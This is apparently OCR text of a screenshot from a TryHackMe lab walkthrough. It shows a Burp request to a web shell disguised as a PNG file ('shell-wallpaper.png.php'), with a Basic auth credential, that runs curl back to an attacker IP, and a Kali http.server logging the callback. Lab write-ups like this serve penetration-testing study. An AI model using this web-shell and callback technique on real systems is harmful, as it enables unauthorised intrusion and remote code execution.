 Request
Pretty Raw Hex \n
1 GET /resources/uploads/shell-wallpaper.png.php?z=curl+http%3a//10.50.55.22/ HTTP/1.1
2 Host: 10.200.57.100
3 Cache-Control: max-age=0
4 Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
maxwell@kali: ~/TryHackMe/wreath
File Actions Edit View Help
┌──(maxwell㉿kali)-[~/TryHackMe/wreath/10-200-181-100/nc.exe]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.57.100 - - [26/May/2022 15:11:33] "GET / HTTP/1.1" 200 -